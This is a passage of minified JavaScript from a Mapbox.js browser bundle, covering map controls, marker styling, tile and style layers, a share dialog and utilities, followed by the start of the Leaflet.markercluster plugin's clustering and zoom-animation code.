n=t("./geocoder_control"),r=t("./grid_control"),o=t("./feature_layer"),s=t("./legend_control"),a=t("./share_control"),l=t("./tile_layer"),u=t("./map"),c=t("./grid_layer"),h=t("./style_layer");L.mapbox=e.exports={VERSION:t("../package.json").version,geocoder:t("./geocoder"),marker:t("./marker"),simplestyle:t("./simplestyle"),tileLayer:l.tileLayer,TileLayer:l.TileLayer,styleLayer:h.styleLayer,StyleLayer:h.StyleLayer,shareControl:a.shareControl,ShareControl:a.ShareControl,legendControl:s.legendControl,LegendControl:s.LegendControl,geocoderControl:n.geocoderControl,GeocoderControl:n.GeocoderControl,gridControl:r.gridControl,GridControl:r.GridControl,gridLayer:c.gridLayer,GridLayer:c.GridLayer,featureLayer:o.featureLayer,FeatureLayer:o.FeatureLayer,map:u.map,Map:u.Map,config:t("./config"),sanitize:t("@mapbox/sanitize-caja"),template:t("mustache").to_html,feedback:t("./feedback")},window.L.Icon.Default.imagePath=("https:"===document.location.protocol||"http:"===document.location.protocol?"":"https:")+"//api.tiles.mapbox.com/mapbox.js/v"+t("../package.json").version+"/images/"},{"../package.json":6,"./config":7,"./feature_layer":8,"./feedback":9,"./geocoder":11,"./geocoder_control":12,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./map":20,"./marker":23,"./share_control":25,"./simplestyle":26,"./style_layer":27,"./tile_layer":28,"@mapbox/sanitize-caja":2,mustache:5}],22:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomleft"},initialize:function(t){L.setOptions(this,t)},onAdd:function(){return this._container=L.DomUtil.create("div","mapbox-logo"),this._container},_setTileJSON:function(t){t.mapbox_logo&&L.DomUtil.addClass(this._container,"mapbox-logo-true"),t.tilejson||"mapbox"!==t.owner||L.DomUtil.addClass(this._container,"mapbox-logo-true")}});e.exports.MapboxLogoControl=n,e.exports.mapboxLogoControl=function(t){return new n(t)}},{}],23:[function(t,e,i){"use strict";function n(t,e){var i={small:[20,50],medium:[30,70],large:[35,90]},n=(t=t||{})["marker-size"]||"medium",o="marker-symbol"in t&&""!==t["marker-symbol"]?"-"+t["marker-symbol"]:"",s=(t["marker-color"]||"7e7e7e").replace("#","");return L.icon({iconUrl:r("/v4/marker/pin-"+n.charAt(0)+o+"+"+s+(L.Browser.retina?"@2x":"")+".png",e&&e.accessToken),iconSize:i[n],iconAnchor:[i[n][0]/2,i[n][1]/2],popupAnchor:[0,-i[n][1]/2]})}var r=t("./format_url"),o=t("./util"),s=t("@mapbox/sanitize-caja");e.exports={icon:n,style:function(t,e,i){return L.marker(e,{icon:n(t.properties,i),title:o.strip_tags(s(t.properties&&t.properties.title||""))})},createPopup:function(t,e){if(!t||!t.properties)return"";var i="";return t.properties.title&&(i+='<div class="marker-title">'+t.properties.title+"</div>"),t.properties.description&&(i+='<div class="marker-description">'+t.properties.description+"</div>"),(e||s)(i)}}},{"./format_url":10,"./util":29,"@mapbox/sanitize-caja":2}],24:[function(t,e,i){"use strict";var n=t("@mapbox/corslite"),r=t("./util").strict,o=t("./config"),s=/^(https?:)?(?=\/\/(.|api)\.tiles\.mapbox\.com\/)/;e.exports=function(t,e){return r(t,"string"),r(e,"function"),t=t.replace(s,(function(t,e){return"withCredentials"in new window.XMLHttpRequest?"https:"===e||"https:"===document.location.protocol||o.FORCE_HTTPS?"https:":"http:":document.location.protocol})),n(t,(function(t,i){!t&&i&&(i=JSON.parse(i.responseText)),e(t,i)}))}},{"./config":7,"./util":29,"@mapbox/corslite":1}],25:[function(t,e,i){"use strict";var n=t("./format_url"),r=L.Control.extend({includes:[t("./load_tilejson")],options:{position:"topleft",url:""},initialize:function(t,e){L.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){this._tilejson=t},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-mapbox-share leaflet-bar"),i=L.DomUtil.create("a","mapbox-share mapbox-icon mapbox-icon-share",e);return i.href="#",this._modal=L.DomUtil.create("div","mapbox-modal",this._map._container),this._mask=L.DomUtil.create("div","mapbox-modal-mask",this._modal),this._content=L.DomUtil.create("div","mapbox-modal-content",this._modal),L.DomEvent.addListener(i,"click",this._shareClick,this),L.DomEvent.disableClickPropagation(e),this._map.on("mousedown",this._clickOut,this),e},_clickOut:function(t){if(this._sharing)return L.DomEvent.preventDefault(t),L.DomUtil.removeClass(this._modal,"active"),this._content.innerHTML="",void(this._sharing=null)},_shareClick:function(t){function e(t,e,i){var n=document.createElement("a");return n.setAttribute("class",t),n.setAttribute("href",e),n.setAttribute("target","_blank"),i=document.createTextNode(i),n.appendChild(i),n}if(L.DomEvent.stop(t),this._sharing)return this._clickOut(t);var i=this._tilejson||this._map._tilejson||{},r=encodeURIComponent(this.options.url||i.webpage||window.location),o=encodeURIComponent(i.name),s="//twitter.com/intent/tweet?status="+o+" "+r,a="//www.facebook.com/sharer.php?u="+r+"&t="+o,l="//www.pinterest.com/pin/create/button/?url="+r+"&media="+n("/v4/"+i.id+"/"+this._map.getCenter().lng+","+this._map.getCenter().lat+","+this._map.getZoom()+"/600x600.png",this.options.accessToken)+"&description="+o,u='<iframe width="100%" height="500px" frameBorder="0" src="'+n("/v4/"+i.id+".html",this.options.accessToken)+'"></iframe>';L.DomUtil.addClass(this._modal,"active"),this._sharing=L.DomUtil.create("div","mapbox-modal-body",this._content);var c=e("mapbox-button mapbox-button-icon mapbox-icon-twitter",s,"Twitter"),h=e("mapbox-button mapbox-button-icon mapbox-icon-facebook",a,"Facebook"),d=e("mapbox-button mapbox-button-icon mapbox-icon-pinterest",l,"Pinterest"),p=document.createElement("h3"),f=document.createTextNode("Share this map");p.appendChild(f);var m=document.createElement("div");m.setAttribute("class","mapbox-share-buttons"),m.appendChild(h),m.appendChild(c),m.appendChild(d),this._sharing.appendChild(p),this._sharing.appendChild(m);var g=L.DomUtil.create("input","mapbox-embed",this._sharing);g.type="text",g.value=u,L.DomUtil.create("label","mapbox-embed-description",this._sharing).innerHTML="Copy and paste this <strong>HTML code</strong> into documents to embed this map on web pages.";var _=L.DomUtil.create("a","leaflet-popup-close-button",this._sharing);_.href="#",L.DomEvent.disableClickPropagation(this._sharing),L.DomEvent.addListener(_,"click",this._clickOut,this),L.DomEvent.addListener(g,"click",(function(t){t.target.focus(),t.target.select()}))}});e.exports.ShareControl=r,e.exports.shareControl=function(t,e){return new r(t,e)}},{"./format_url":10,"./load_tilejson":19}],26:[function(t,e,i){"use strict";var n={stroke:"#555555","stroke-width":2,"stroke-opacity":1,fill:"#555555","fill-opacity":.5},r=[["stroke","color"],["stroke-width","weight"],["stroke-opacity","opacity"],["fill","fillColor"],["fill-opacity","fillOpacity"]];e.exports={style:function(t){return function(t){for(var e={},i=0;i<r.length;i++)e[r[i][1]]=t[r[i][0]];return e}(function(t,e){var i={};for(var n in e)void 0===t[n]?i[n]=e[n]:i[n]=t[n];return i}(t.properties||{},n))},defaults:n}},{}],27:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=L.TileLayer.extend({options:{sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,L.extend({},e,{tileSize:512,zoomOffset:-1,minNativeZoom:0,tms:!1})),this._url=this._formatTileURL(t),this._getAttribution(t)},_getAttribution:function(t){var e=r.style(t,this.options&&this.options.accessToken);o(e,L.bind((function(i,s){i&&(n.log("could not load Mapbox style at "+e),this.fire("error",{error:i}));var a=[];for(var l in s.sources){var u=s.sources[l].url.split("mapbox://")[1];a.push(u)}o(r.tileJSON(a.join(),this.options.accessToken),L.bind((function(e,i){e?(n.log("could not load TileJSON at "+t),this.fire("error",{error:e})):i&&(n.strict(i,"object"),this.options.attribution=this.options.sanitizer(i.attribution),this._tilejson=i,this.fire("ready"))}),this))}),this))},setUrl:null,_formatTileURL:function(t){if("string"==typeof t){-1===t.indexOf("mapbox://styles/")&&(n.log("Incorrectly formatted Mapbox style at "+t),this.fire("error"));var e=t.split("mapbox://styles/")[1];return r("/styles/v1/"+e+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}if("object"==typeof t)return r("/styles/v1/"+t.owner+"/"+t.id+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}});e.exports.StyleLayer=s,e.exports.styleLayer=function(t,e){return new s(t,e)}},{"./format_url":10,"./request":24,"./util":29,"@mapbox/sanitize-caja":2}],28:[function(t,e,i){"use strict";var n=t("./util"),r=/\.((?:png|jpg)\d*)(?=$|\?)/,o=L.TileLayer.extend({includes:[t("./load_tilejson")],options:{sanitizer:t("@mapbox/sanitize-caja")},formats:["png","jpg","png32","png64","png128","png256","jpg70","jpg80","jpg90"],scalePrefix:"@2x.",initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,e),this._tilejson={},e&&e.format&&n.strict_oneof(e.format,this.formats),this._loadTileJSON(t)},setFormat:function(t){return n.strict(t,"string"),this.options.format=t,this.redraw(),this},setUrl:null,_setTileJSON:function(t){if(n.strict(t,"object"),!this.options.format){var e=t.tiles[0].match(r);e&&(this.options.format=e[1])}return L.extend(this.options,{tiles:t.tiles,attribution:this.options.sanitizer(t.attribution),minZoom:t.minzoom||0,maxZoom:t.maxzoom||18,tms:"tms"===t.scheme,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this.redraw(),this},getTileJSON:function(){return this._tilejson},getTileUrl:function(t){var e=this.options.tiles,i=e[Math.floor(Math.abs(t.x+t.y)%e.length)],n=L.Util.template(i,t);return n&&this.options.format?n.replace(r,(L.Browser.retina?this.scalePrefix:".")+this.options.format):L.Browser.retina&&-1!==i.indexOf("/styles/v1")?n.replace("?","@2x?"):n},_update:function(){this.options.tiles&&L.TileLayer.prototype._update.call(this)}});e.exports.TileLayer=o,e.exports.tileLayer=function(t,e){return new o(t,e)}},{"./load_tilejson":19,"./util":29,"@mapbox/sanitize-caja":2}],29:[function(t,e,i){"use strict";var n={};e.exports={idUrl:function(t,e){-1===t.indexOf("/")?e.loadID(t):e.loadURL(t)},log:function(t){"object"==typeof console&&"function"==typeof console.error&&console.error(t)},warn:function(t){n[t]||"object"==typeof console&&"function"==typeof console.warn&&(n[t]=!0,console.warn(t))},strict:function(t,e){if(typeof t!==e)throw new Error("Invalid argument: "+e+" expected")},strict_instance:function(t,e,i){if(!(t instanceof e))throw new Error("Invalid argument: "+i+" expected")},strict_oneof:function(t,e){if(!function(t,e){if(!e||!e.length)return!1;for(var i=0;i<e.length;i++)if(e[i]===t)return!0;return!1}(t,e))throw new Error("Invalid argument: "+t+" given, valid values are "+e.join(", "))},strip_tags:function(t){return t.replace(/<[^<]+>/g,"")},lbounds:function(t){return new L.LatLngBounds([[t[1],t[0]],[t[3],t[2]]])}}},{}]},{},[16]),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t.Leaflet=t.Leaflet||{},t.Leaflet.markercluster=t.Leaflet.markercluster||{}))}(this,(function(t){"use strict";var e=L.MarkerClusterGroup=L.FeatureGroup.extend({options:{maxClusterRadius:80,iconCreateFunction:null,clusterPane:L.Marker.prototype.options.pane,spiderfyOnMaxZoom:!0,showCoverageOnHover:!0,zoomToBoundsOnClick:!0,singleMarkerMode:!1,disableClusteringAtZoom:null,removeOutsideVisibleBounds:!0,animate:!0,animateAddingMarkers:!1,spiderfyDistanceMultiplier:1,spiderLegPolylineOptions:{weight:1.5,color:"#222",opacity:.5},chunkedLoading:!1,chunkInterval:200,chunkDelay:50,chunkProgress:null,polygonOptions:{}},initialize:function(t){L.Util.setOptions(this,t),this.options.iconCreateFunction||(this.options.iconCreateFunction=this._defaultIconCreateFunction),this._featureGroup=L.featureGroup(),this._featureGroup.addEventParent(this),this._nonPointGroup=L.featureGroup(),this._nonPointGroup.addEventParent(this),this._inZoomAnimation=0,this._needsClustering=[],this._needsRemoving=[],this._currentShownBounds=null,this._queue=[],this._childMarkerEventHandlers={dragstart:this._childMarkerDragStart,move:this._childMarkerMoved,dragend:this._childMarkerDragEnd};var e=L.DomUtil.TRANSITION&&this.options.animate;L.extend(this,e?this._withAnimation:this._noAnimation),this._markerCluster=e?L.MarkerCluster:L.MarkerClusterNonAnimated},addLayer:function(t){if(t instanceof L.LayerGroup)return this.addLayers([t]);if(!t.getLatLng)return this._nonPointGroup.addLayer(t),this.fire("layeradd",{layer:t}),this;if(!this._map)return this._needsClustering.push(t),this.fire("layeradd",{layer:t}),this;if(this.hasLayer(t))return this;this._unspiderfy&&this._unspiderfy(),this._addLayer(t,this._maxZoom),this.fire("layeradd",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons();var e=t,i=this._zoom;if(t.__parent)for(;e.__parent._zoom>=i;)e=e.__parent;return this._currentShownBounds.contains(e.getLatLng())&&(this.options.animateAddingMarkers?this._animationAddLayer(t,e):this._animationAddLayerNonAnimated(t,e)),this},removeLayer:function(t){return t instanceof L.LayerGroup?this.removeLayers([t]):t.getLatLng?this._map?t.__parent?(this._unspiderfy&&(this._unspiderfy(),this._unspiderfyLayer(t)),this._removeLayer(t,!0),this.fire("layerremove",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),t.off(this._childMarkerEventHandlers,this),this._featureGroup.hasLayer(t)&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow()),this):this:(!this._arraySplice(this._needsClustering,t)&&this.hasLayer(t)&&this._needsRemoving.push({layer:t,latlng:t._latlng}),this.fire("layerremove",{layer:t}),this):(this._nonPointGroup.removeLayer(t),this.fire("layerremove",{layer:t}),this)},addLayers:function(t,e){if(!L.Util.isArray(t))return this.addLayer(t);var i,n=this._featureGroup,r=this._nonPointGroup,o=this.options.chunkedLoading,s=this.options.chunkInterval,a=this.options.chunkProgress,l=t.length,u=0,c=!0;if(this._map){var h=(new Date).getTime(),d=L.bind((function(){for(var p=(new Date).getTime();l>u;u++){if(o&&0==u%200)if((new Date).getTime()-p>s)break;if((i=t[u])instanceof L.LayerGroup)c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length;else if(i.getLatLng){if(!this.hasLayer(i)&&(this._addLayer(i,this._maxZoom),e||this.fire("layeradd",{layer:i}),i.__parent&&2===i.__parent.getChildCount())){var f=i.__parent.getAllChildMarkers(),m=f[0]===i?f[1]:f[0];n.removeLayer(m)}}else r.addLayer(i),e||this.fire("layeradd",{layer:i})}a&&a(u,l,(new Date).getTime()-h),u===l?(this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds)):setTimeout(d,this.options.chunkDelay)}),this);d()}else for(var p=this._needsClustering;l>u;u++)(i=t[u])instanceof L.LayerGroup?(c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length):i.getLatLng?this.hasLayer(i)||p.push(i):r.addLayer(i);return this},removeLayers:function(t){var e,i,n=t.length,r=this._featureGroup,o=this._nonPointGroup,s=!0;if(!this._map){for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):(this._arraySplice(this._needsClustering,i),o.removeLayer(i),this.hasLayer(i)&&this._needsRemoving.push({layer:i,latlng:i._latlng}),this.fire("layerremove",{layer:i}));return this}if(this._unspiderfy){this._unspiderfy();var a=t.slice(),l=n;for(e=0;l>e;e++)(i=a[e])instanceof L.LayerGroup?(this._extractNonGroupLayers(i,a),l=a.length):this._unspiderfyLayer(i)}for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):i.__parent?(this._removeLayer(i,!0,!0),this.fire("layerremove",{layer:i}),r.hasLayer(i)&&(r.removeLayer(i),i.clusterShow&&i.clusterShow())):(o.removeLayer(i),this.fire("layerremove",{layer:i}));return this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds),this},clearLayers:function(){return this._map||(this._needsClustering=[],this._needsRemoving=[],delete this._gridClusters,delete this._gridUnclustered),this._noanimationUnspiderfy&&this._noanimationUnspiderfy(),this._featureGroup.clearLayers(),this._nonPointGroup.clearLayers(),this.eachLayer((function(t){t.off(this._childMarkerEventHandlers,this),delete t.__parent}),this),this._map&&this._generateInitialClusters(),this},getBounds:function(){var t=new L.LatLngBounds;this._topClusterLevel&&t.extend(this._topClusterLevel._bounds);for(var e=this._needsClustering.length-1;e>=0;e--)t.extend(this._needsClustering[e].getLatLng());return t.extend(this._nonPointGroup.getBounds()),t},eachLayer:function(t,e){var i,n,r,o=this._needsClustering.slice(),s=this._needsRemoving;for(this._topClusterLevel&&this._topClusterLevel.getAllChildMarkers(o),n=o.length-1;n>=0;n--){for(i=!0,r=s.length-1;r>=0;r--)if(s[r].layer===o[n]){i=!1;break}i&&t.call(e,o[n])}this._nonPointGroup.eachLayer(t,e)},getLayers:function(){var t=[];return this.eachLayer((function(e){t.push(e)})),t},getLayer:function(t){var e=null;return t=parseInt(t,10),this.eachLayer((function(i){L.stamp(i)===t&&(e=i)})),e},hasLayer:function(t){if(!t)return!1;var e,i=this._needsClustering;for(e=i.length-1;e>=0;e--)if(i[e]===t)return!0;for(e=(i=this._needsRemoving).length-1;e>=0;e--)if(i[e].layer===t)return!1;return!(!t.__parent||t.__parent._group!==this)||this._nonPointGroup.hasLayer(t)},zoomToShowLayer:function(t,e){"function"!=typeof e&&(e=function(){});var i=function(){!t._icon&&!t.__parent._icon||this._inZoomAnimation||(this._map.off("moveend",i,this),this.off("animationend",i,this),t._icon?e():t.__parent._icon&&(this.once("spiderfied",e,this),t.__parent.spiderfy()))};t._icon&&this._map.getBounds().contains(t.getLatLng())?e():t.__parent._zoom<Math.round(this._map._zoom)?(this._map.on("moveend",i,this),this._map.panTo(t.getLatLng())):(this._map.on("moveend",i,this),this.on("animationend",i,this),t.__parent.zoomToBounds())},onAdd:function(t){var e,i,n;if(this._map=t,!isFinite(this._map.getMaxZoom()))throw"Map has no maxZoom specified";for(this._featureGroup.addTo(t),this._nonPointGroup.addTo(t),this._gridClusters||this._generateInitialClusters(),this._maxLat=t.options.crs.projection.MAX_LATITUDE,e=0,i=this._needsRemoving.length;i>e;e++)(n=this._needsRemoving[e]).newlatlng=n.layer._latlng,n.layer._latlng=n.latlng;for(e=0,i=this._needsRemoving.length;i>e;e++)n=this._needsRemoving[e],this._removeLayer(n.layer,!0),n.layer._latlng=n.newlatlng;this._needsRemoving=[],this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds(),this._map.on("zoomend",this._zoomEnd,this),this._map.on("moveend",this._moveEnd,this),this._spiderfierOnAdd&&this._spiderfierOnAdd(),this._bindEvents(),i=this._needsClustering,this._needsClustering=[],this.addLayers(i,!0)},onRemove:function(t){t.off("zoomend",this._zoomEnd,this),t.off("moveend",this._moveEnd,this),this._unbindEvents(),this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim",""),this._spiderfierOnRemove&&this._spiderfierOnRemove(),delete this._maxLat,this._hideCoverage(),this._featureGroup.remove(),this._nonPointGroup.remove(),this._featureGroup.clearLayers(),this._map=null},getVisibleParent:function(t){for(var e=t;e&&!e._icon;)e=e.__parent;return e||null},_arraySplice:function(t,e){for(var i=t.length-1;i>=0;i--)if(t[i]===e)return t.splice(i,1),!0},_removeFromGridUnclustered:function(t,e){for(var i=this._map,n=this._gridUnclustered,r=Math.floor(this._map.getMinZoom());e>=r&&n[e].removeObject(t,i.project(t.getLatLng(),e));e--);},_childMarkerDragStart:function(t){t.target.__dragStart=t.target._latlng},_childMarkerMoved:function(t){if(!this._ignoreMove&&!t.target.__dragStart){var e=t.target._popup&&t.target._popup.isOpen();this._moveChild(t.target,t.oldLatLng,t.latlng),e&&t.target.openPopup()}},_moveChild:function(t,e,i){t._latlng=e,this.removeLayer(t),t._latlng=i,this.addLayer(t)},_childMarkerDragEnd:function(t){var e=t.target.__dragStart;delete t.target.__dragStart,e&&this._moveChild(t.target,e,t.target._latlng)},_removeLayer:function(t,e,i){var n=this._gridClusters,r=this._gridUnclustered,o=this._featureGroup,s=this._map,a=Math.floor(this._map.getMinZoom());e&&this._removeFromGridUnclustered(t,this._maxZoom);var l,u=t.__parent,c=u._markers;for(this._arraySplice(c,t);u&&(u._childCount--,u._boundsNeedUpdate=!0,!(u._zoom<a));)e&&u._childCount<=1?(l=u._markers[0]===t?u._markers[1]:u._markers[0],n[u._zoom].removeObject(u,s.project(u._cLatLng,u._zoom)),r[u._zoom].addObject(l,s.project(l.getLatLng(),u._zoom)),this._arraySplice(u.__parent._childClusters,u),u.__parent._markers.push(l),l.__parent=u.__parent,u._icon&&(o.removeLayer(u),i||o.addLayer(l))):u._iconNeedsUpdate=!0,u=u.__parent;delete t.__parent},_isOrIsParent:function(t,e){for(;e;){if(t===e)return!0;e=e.parentNode}return!1},fire:function(t,e,i){if(e&&e.layer instanceof L.MarkerCluster){if(e.originalEvent&&this._isOrIsParent(e.layer._icon,e.originalEvent.relatedTarget))return;t="cluster"+t}L.FeatureGroup.prototype.fire.call(this,t,e,i)},listens:function(t,e){return L.FeatureGroup.prototype.listens.call(this,t,e)||L.FeatureGroup.prototype.listens.call(this,"cluster"+t,e)},_defaultIconCreateFunction:function(t){var e=t.getChildCount(),i=" marker-cluster-";return i+=10>e?"small":100>e?"medium":"large",new L.DivIcon({html:"<div><span>"+e+"</span></div>",className:"marker-cluster"+i,iconSize:new L.Point(40,40)})},_bindEvents:function(){var t=this._map,e=this.options.spiderfyOnMaxZoom,i=this.options.showCoverageOnHover,n=this.options.zoomToBoundsOnClick;(e||n)&&this.on("clusterclick",this._zoomOrSpiderfy,this),i&&(this.on("clustermouseover",this._showCoverage,this),this.on("clustermouseout",this._hideCoverage,this),t.on("zoomend",this._hideCoverage,this))},_zoomOrSpiderfy:function(t){for(var e=t.layer,i=e;1===i._childClusters.length;)i=i._childClusters[0];i._zoom===this._maxZoom&&i._childCount===e._childCount&&this.options.spiderfyOnMaxZoom?e.spiderfy():this.options.zoomToBoundsOnClick&&e.zoomToBounds(),t.originalEvent&&13===t.originalEvent.keyCode&&this._map._container.focus()},_showCoverage:function(t){var e=this._map;this._inZoomAnimation||(this._shownPolygon&&e.removeLayer(this._shownPolygon),t.layer.getChildCount()>2&&t.layer!==this._spiderfied&&(this._shownPolygon=new L.Polygon(t.layer.getConvexHull(),this.options.polygonOptions),e.addLayer(this._shownPolygon)))},_hideCoverage:function(){this._shownPolygon&&(this._map.removeLayer(this._shownPolygon),this._shownPolygon=null)},_unbindEvents:function(){var t=this.options.spiderfyOnMaxZoom,e=this.options.showCoverageOnHover,i=this.options.zoomToBoundsOnClick,n=this._map;(t||i)&&this.off("clusterclick",this._zoomOrSpiderfy,this),e&&(this.off("clustermouseover",this._showCoverage,this),this.off("clustermouseout",this._hideCoverage,this),n.off("zoomend",this._hideCoverage,this))},_zoomEnd:function(){this._map&&(this._mergeSplitClusters(),this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds())},_moveEnd:function(){if(!this._inZoomAnimation){var t=this._getExpandedVisibleBounds();this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,t),this._topClusterLevel._recursivelyAddChildrenToMap(null,Math.round(this._map._zoom),t),this._currentShownBounds=t}},_generateInitialClusters:function(){var t=Math.ceil(this._map.getMaxZoom()),e=Math.floor(this._map.getMinZoom()),i=this.options.maxClusterRadius,n=i;"function"!=typeof i&&(n=function(){return i}),null!==this.options.disableClusteringAtZoom&&(t=this.options.disableClusteringAtZoom-1),this._maxZoom=t,this._gridClusters={},this._gridUnclustered={};for(var r=t;r>=e;r--)this._gridClusters[r]=new L.DistanceGrid(n(r)),this._gridUnclustered[r]=new L.DistanceGrid(n(r));this._topClusterLevel=new this._markerCluster(this,e-1)},_addLayer:function(t,e){var i,n,r=this._gridClusters,o=this._gridUnclustered,s=Math.floor(this._map.getMinZoom());for(this.options.singleMarkerMode&&this._overrideMarkerIcon(t),t.on(this._childMarkerEventHandlers,this);e>=s;e--){i=this._map.project(t.getLatLng(),e);var a=r[e].getNearObject(i);if(a)return a._addChild(t),void(t.__parent=a);if(a=o[e].getNearObject(i)){var l=a.__parent;l&&this._removeLayer(a,!1);var u=new this._markerCluster(this,e,a,t);r[e].addObject(u,this._map.project(u._cLatLng,e)),a.__parent=u,t.__parent=u;var c=u;for(n=e-1;n>l._zoom;n--)c=new this._markerCluster(this,n,c),r[n].addObject(c,this._map.project(a.getLatLng(),n));return l._addChild(c),void this._removeFromGridUnclustered(a,e)}o[e].addObject(t,i)}this._topClusterLevel._addChild(t),t.__parent=this._topClusterLevel},_refreshClustersIcons:function(){this._featureGroup.eachLayer((function(t){t instanceof L.MarkerCluster&&t._iconNeedsUpdate&&t._updateIcon()}))},_enqueue:function(t){this._queue.push(t),this._queueTimeout||(this._queueTimeout=setTimeout(L.bind(this._processQueue,this),300))},_processQueue:function(){for(var t=0;t<this._queue.length;t++)this._queue[t].call(this);this._queue.length=0,clearTimeout(this._queueTimeout),this._queueTimeout=null},_mergeSplitClusters:function(){var t=Math.round(this._map._zoom);this._processQueue(),this._zoom<t&&this._currentShownBounds.intersects(this._getExpandedVisibleBounds())?(this._animationStart(),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,this._getExpandedVisibleBounds()),this._animationZoomIn(this._zoom,t)):this._zoom>t?(this._animationStart(),this._animationZoomOut(this._zoom,t)):this._moveEnd()},_getExpandedVisibleBounds:function(){return this.options.removeOutsideVisibleBounds?L.Browser.mobile?this._checkBoundsMaxLat(this._map.getBounds()):this._checkBoundsMaxLat(this._map.getBounds().pad(1)):this._mapBoundsInfinite},_checkBoundsMaxLat:function(t){var e=this._maxLat;return void 0!==e&&(t.getNorth()>=e&&(t._northEast.lat=1/0),t.getSouth()<=-e&&(t._southWest.lat=-1/0)),t},_animationAddLayerNonAnimated:function(t,e){if(e===t)this._featureGroup.addLayer(t);else if(2===e._childCount){e._addToMap();var i=e.getAllChildMarkers();this._featureGroup.removeLayer(i[0]),this._featureGroup.removeLayer(i[1])}else e._updateIcon()},_extractNonGroupLayers:function(t,e){var i,n=t.getLayers(),r=0;for(e=e||[];r<n.length;r++)(i=n[r])instanceof L.LayerGroup?this._extractNonGroupLayers(i,e):e.push(i);return e},_overrideMarkerIcon:function(t){return t.options.icon=this.options.iconCreateFunction({getChildCount:function(){return 1},getAllChildMarkers:function(){return[t]}})}});L.MarkerClusterGroup.include({_mapBoundsInfinite:new L.LatLngBounds(new L.LatLng(-1/0,-1/0),new L.LatLng(1/0,1/0))}),L.MarkerClusterGroup.include({_noAnimation:{_animationStart:function(){},_animationZoomIn:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationZoomOut:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationAddLayer:function(t,e){this._animationAddLayerNonAnimated(t,e)}},_withAnimation:{_animationStart:function(){this._map._mapPane.className+=" leaflet-cluster-anim",this._inZoomAnimation++},_animationZoomIn:function(t,e){var i,n=this._getExpandedVisibleBounds(),r=this._featureGroup,o=Math.floor(this._map.getMinZoom());this._ignoreMove=!0,this._topClusterLevel._recursively(n,t,o,(function(o){var s,a=o._latlng,l=o._markers;for(n.contains(a)||(a=null),o._isSingleParent()&&t+1===e?(r.removeLayer(o),o._recursivelyAddChildrenToMap(null,e,n)):(o.clusterHide(),o._recursivelyAddChildrenToMap(a,e,n)),i=l.length-1;i>=0;i--)s=l[i],n.contains(s._latlng)||r.removeLayer(s)})),this._forceLayout(),this._topClusterLevel._recursivelyBecomeVisible(n,e),r.eachLayer((function(t){t instanceof L.MarkerCluster||!t._icon||t.clusterShow()})),this._topClusterLevel._recursively(n,t,e,(function(t){t._recursivelyRestoreChildPositions(e)})),this._ignoreMove=!1,this._enqueue((function(){this._topClusterLevel._recursively(n,t,o,(function(t){r.removeLayer(t),t.clusterShow()})),this._animationEnd()}))},_animationZoomOut:function(t,e){this._animationZoomOutSingle(this._topClusterLevel,t-1,e),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t,this._getExpandedVisibleBounds())},_animationAddLayer:function(t,e){var i=this,n=this._featureGroup;n.addLayer(t),e!==t&&(e._childCount>2?(e._updateIcon(),this._forceLayout(),this._animationStart(),t._setPos(this._map.latLngToLayerPoint(e.getLatLng())),t.clusterHide(),this._enqueue((function(){n.removeLayer(t),t.clusterShow(),i._animationEnd()}))):(this._forceLayout(),i._animationStart(),i._animationZoomOutSingle(e,this._map.getMaxZoom(),this._zoom)))}},_animationZoomOutSingle:function(t,e,i){var n=this._getExpandedVisibleBounds(),r=Math.floor(this._map.getMinZoom());t._recursivelyAnimateChildrenInAndAddSelfToMap(n,r,e+1,i);var o=this;this._forceLayout(),t._recursivelyBecomeVisible(n,i),this._enqueue((function(){if(1===t._childCount){var s=t._markers[0];this._ignoreMove=!0,s.setLatLng(s.getLatLng()),this._ignoreMove=!1,s.clusterShow&&s.clusterShow()}else 